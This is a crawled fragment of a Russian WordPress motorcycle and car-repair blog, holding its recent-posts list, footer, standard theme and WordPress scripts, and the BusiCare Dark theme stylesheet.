</ul></aside><aside id="block-13" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://dewhole.ru/2022/01/01/%d1%83%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5-%d1%82%d1%80%d1%8f%d1%81%d0%ba%d0%b8-%d0%b4%d0%b2%d0%b8%d0%b3%d0%b0%d1%82%d0%b5%d0%bb%d1%8f-%d0%bd%d0%b0-%d0%ba%d0%be%d1%80%d0%be%d0%bb/">Устранение тряски двигателя на короллообразных</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dewhole.ru/2021/12/30/%d0%bf%d0%be%d0%b8%d1%81%d0%ba-%d0%bf%d0%be%d0%bb%d0%be%d0%bc%d0%ba%d0%b8-%d0%b7%d0%b0%d0%b3%d0%bb%d0%be%d1%85-%d0%bd%d0%b5%d1%82-%d0%b8%d1%81%d0%ba%d1%80%d1%8b-%d0%b8-%d1%82%d0%be%d0%bf%d0%bb%d0%b8/">Поиск поломки (заглох, нет искры и топлива)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dewhole.ru/2021/11/22/error-upload/">Ошибка при загрузке больших файлов</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dewhole.ru/2021/11/18/%d1%81%d1%80%d0%b0%d0%b2%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5-kawasaki-z800-%d0%b8-yamaha-fz8/">Сравнение Kawasaki Z800 и Yamaha FZ8</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dewhole.ru/2021/11/11/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b5%d0%b5-%d1%85%d1%80%d0%b0%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bc%d0%be%d1%82%d0%be%d1%86%d0%b8%d0%ba%d0%bb%d0%b0/">Зимнее хранение мотоцикла</a></li>
</ul></aside>								
                </div>
            </div>
        </div>
    </div>
</section>
<!-- Call footer function hook  -->
<footer class="site-footer">  
  <div class="container">
      
  </div>
    <div class="site-info text-center">
       
     <p>С гордостью поддерживается <a href="https://wordpress.org">WordPress</a> | Тема: <a href="https://spicethemes.com/busicare-dark-wordpress-theme/">BusiCare Dark</a> от <a href="https://spicethemes.com/">SpiceThemes</a></p> 
  </div>
 <style type="text/css">
            .testimonial .overlay {
            background-color:rgba(1, 7, 12, 0.7);
        }
        
        
    </style>
    <div class="scroll-up custom right"><a href="#totop"><i class="fa fa-arrow-up"></i></a></div>
</footer>
</div>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/busicare-dark/*","/wp-content/themes/busicare/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
    /(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
    </script>
        <script>

    jQuery('a,input').bind('focus', function() {
             if(!jQuery(this).closest(".menu-item").length ) {
                jQuery("li.dropdown ul").css("display", "none");
            }
    });  
       
    jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && !jQuery(this).closest(".search-box-outer").length && ( jQuery(window).width() <= 992) ) {
                jQuery('.navbar-collapse').removeClass('show');
        }
    })
    </script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dewhole.ru/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=642.0" id="eio-lazy-load-js"></script>
<script type="text/javascript" src="https://dewhole.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://dewhole.ru/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dewhole.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dewhole.ru/wp-content/themes/busicare/js/custom.js?ver=6.9" id="busicare-custom-js-js"></script>
<script type="text/javascript" src="https://dewhole.ru/wp-content/themes/busicare/js/owl.carousel.min.js?ver=6.9" id="owl-js"></script>
<script type="text/javascript" src="https://dewhole.ru/wp-content/themes/busicare/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://dewhole.ru/wp-content/themes/busicare/js/smartmenus/jquery.smartmenus.js?ver=6.9" id="jquery-menu-js"></script>
<script type="text/javascript" src="https://dewhole.ru/wp-content/themes/busicare/js/smartmenus/jquery.smartmenus.bootstrap-4.js?ver=6.9" id="jquery-menu-bootstrap-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dewhole.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dewhole.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dewhole.ru/wp-content/themes/busicare-dark/style.css?ver=6.9
body_size: 2469
content:
/*
Theme Name: BusiCare Dark
Theme URI: https://spicethemes.com/busicare-dark-wordpress-theme/
Author: spicethemes
Author URI: https://spicethemes.com
Description: BusiCare Dark WordPress Theme is a lightweight, elegant, fully responsive, and translation-ready theme. It allows you to create stunning blogs and websites. The theme is well suited for companies, law firms, e-commerce, finance, agency, travel, photography, recipes, design, arts, personal, and other creative websites and blogs. The theme is developed using the Bootstrap 4 framework. It comes with a predesigned home page, good-looking header designs, and several content sections that you can easily customize. It also has many customization options (banner, services, testimonial, etc) that will help you create a beautiful, unique website in no time. BusiCare Dark is compatible with popular plugins like Polylang, WooCommerce and Contact Form 7. BusiCare Dark theme is available in several locales. (DEMO: https://busicare-dark.spicethemes.com/)
Template: busicare
Tags: one-column, two-columns, right-sidebar, custom-colors, custom-menu, custom-logo, featured-images, footer-widgets, sticky-post, threaded-comments, translation-ready, blog, e-commerce
Version: 0.9
Requires at least: 4.5
Tested up to: 5.8
Requires PHP: 5.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: busicare-dark
*/
.dark #wrapper{background-color: #000;}
.dark .index5.header-logo {background-color: #181a1f;}
.dark a {color: #ffffff;}
.dark .business h3 a {color: #ffffff;}
.dark a.btn-small.btn-light:hover {color: #ffffff;}
.dark .scroll-up a:hover {color: #ffffff;}
.dark .site-footer p {color: #ffffff;}
.dark p {color: #999999;}
@media (min-width: 992px){.dark .navbar5 .navbar-nav > .active > a:after {color: #000;top: -15px;}}
.dark .services2 h2{color: #ffffff;}
.dark .services2 h5{color: #999999;}
.dark .services2 .post {background-color: #181a1f;}
.dark .team-group{background-color: #181a1f;}
.dark .team-group h2{color: #ffffff;}
.dark .team-group h4{color: #ffffff;}
.dark .team-group h5{color: #999999;}
.dark .home-blog{background-color: #000000;}
.dark .home-blog h2{color: #ffffff;}
.dark .home-blog h5{color: #999999;}
.dark .home-blog article{background-color: #181a1f;box-shadow: 0px 0px 1px 1px #181a1f;}
.dark .section-space-page.blog .standard-view article{background-color: #181a1f;box-shadow: 0px 0px 1px 1px #181a1f;}
.dark .sidebar.s-l-space aside{background-color: #191a1f;box-shadow: 0px 0px 1px 1px #323232;}
.dark .business .entry-meta a {color: #999999;}
.dark .blog .post .entry-content a.more-link {color: #ffffff;}
.dark .dropdown-menu {background-color: #181a1f;color: #ffffff;}
.dark .blog.business .post:hover {box-shadow: unset;}

.dark .blog .post {background-color: #181a1f;box-shadow: 0px 0px 1px 1px #181a1f;}
.dark .blog-author {background-color: #181A1F;border: 1px solid #323232;}
.dark .comment-section {background-color: #181A1F;}
.dark input[type="text"], .dark input[type="email"], .dark input[type="url"], .dark input[type="password"], .dark input[type="search"], .dark input[type="number"], .dark input[type="tel"], .dark input[type="range"], .dark input[type="date"], .dark input[type="month"], .dark input[type="week"], .dark input[type="time"], .dark input[type="datetime"], .dark input[type="datetime-local"], .dark input[type="color"], .dark textarea {
    color: #ffffff;
    background: #181a1f;
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
    border: 1px solid #323232;
}
.dark .home-blog h3 a {color: #FFFFFF;}
body.dark .blog-author h5, body.dark .comment-detail h5{color: #FFFFFF;}
.dark h1, .dark h2, .dark h3, .dark h4, .dark h5, .dark h6 {color: #ffffff;}
.dark .navbar .search-box-outer .dropdown-menu {background-color: #181a1f !important;}
.dark .cart-header {border-left: unset;}
.blog.business .post .entry-date a { position: unset; margin: 0.313rem 0 1rem 0;}
@media (min-width: 992px){
.dark .navbar5 .navbar-nav > .dropdown.active > a:after {
    color: #000;left: unset;
}}
.dark label {color: #ffffff;}
.dark .woocommerce ul.products li.product, .dark .woocommerce-page ul.products li.product {background-color: #181a1f;}
.dark .woocommerce div.product p.price, .dark .woocommerce div.product span.price, .dark .woocommerce .posted_in a, .dark .woocommerce-product-rating a, .dark .woocommerce .tagged_as a, .dark .woocommerce div.product form.cart .variations td.label label, .dark .woocommerce #reviews #comments ol.commentlist li .meta strong, .dark .woocommerce table.shop_table th, .dark .woocommerce-cart table.cart td a, .dark .owl-item .item .cart .add_to_cart_button, .dark .woocommerce ul.cart_list li a, .dark .woocommerce ul.product_list_widget li a, .dark .woocommerce-error, .woocommerce-info, .dark .woocommerce-message {
    color: #fff;
}
.dark .product-price .woocommerce-Price-amount {color: #999999;}
.dark .woocommerce div.product p.price, .dark .woocommerce div.product span.price, .dark .woocommerce .posted_in a, .dark .woocommerce-product-rating a, .dark .woocommerce .tagged_as a, .dark .woocommerce div.product form.cart .variations td.label label, .dark .woocommerce #reviews #comments ol.commentlist li .meta strong, .dark .woocommerce table.shop_table th, .dark .woocommerce-cart table.cart td a, .dark .owl-item .item .cart .add_to_cart_button, .dark .woocommerce ul.cart_list li a, .dark .woocommerce-error, .dark .woocommerce-info, .dark .woocommerce-message {
    color: #ffffff;
}
.dark .team-grid {box-shadow: 0px 0px 1px 1px #323232;}
.dark .blog .post:hover {box-shadow: unset;}
.dark .team-grid:hover {
    box-shadow: unset;
}
body.dark input[type="text"], body.dark input[type="email"], body.dark input[type="url"], body.dark input[type="password"], body.dark input[type="search"], body.dark input[type="number"], body.dark input[type="tel"], body.dark input[type="range"], body.dark input[type="date"], body.dark input[type="month"], body.dark input[type="week"], body.dark input[type="time"], body.dark input[type="datetime"], body.dark input[type="datetime-local"], body.dark input[type="color"], body.dark textarea {
    color: #ffffff;
    background: #181a1f;
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
    border: 1px solid #323232;
}
body.dark input.search-field::placeholder{color:#fff;}
body.dark .navbar5 .search-box-outer a.search-icon{
    color: #fff !important;
    background-color: transparent;
}
.services2 .post-thumbnail img {
    width: 3rem;
    height: 3rem;
}
body.dark .navbar.navbar5 .nav .dropdown-menu .bg-light{background-color: transparent !important;}
.dark .sticky .entry-meta {color: #d0caca;}
.dark .sticky .entry-meta a{color: #d0caca;}
.dark p.alert-warning {color: #000000;}
.dark .page-numbers.dots{color: #fff;}
.section-space-page.page article form a {
    text-decoration: none !important;
}
.dark a.page-numbers:hover {color: #ffffff;}

 .navbar5.navbar .header-module {
    padding-top: 12px;
     padding-left: 12px;
}
.dark .dropdown-menu .dropdown-item {background:transparent; }
.dark input[type="button"]:focus,.dark input:focus,.dark  input[type="submit"]:focus ,textarea:focus{
    outline: 5px auto -webkit-focus-ring-color !important;
}
.dark .widget .wp-block-search .wp-block-search__button:hover {
    background-color: #000;
}
.dark .blog .post .entry-content a:hover{
    color: #ffffff;
}
.dark .navbar.navbar5 {z-index: 2;}
.dark a.cart-icon:hover {color: #82b440;}
.dark .blog .post .entry-content a.more-link.btn-ex-small.btn-border {color: #000000;}
.cart-collaterals a.woocommerce-LoopProduct-link.woocommerce-loop-product__link{text-decoration: none !important;}
a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart{text-decoration: none !important;}
.dark blockquote, .dark blockquote p{background:#101010;}
.dark .testimonial blockquote, .dark .testimonial blockquote p{background: transparent;}